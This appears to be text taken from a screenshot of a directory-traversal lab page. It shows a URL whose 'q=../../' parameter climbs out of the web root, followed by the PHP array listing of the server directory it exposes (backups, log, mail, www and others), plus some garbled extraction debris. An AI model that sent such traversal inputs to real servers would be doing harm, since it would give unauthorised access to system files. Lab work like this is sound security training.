 Not Secure 134.122.43.154/directory_traversal_part1.php?q=../../ h PUGO G
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)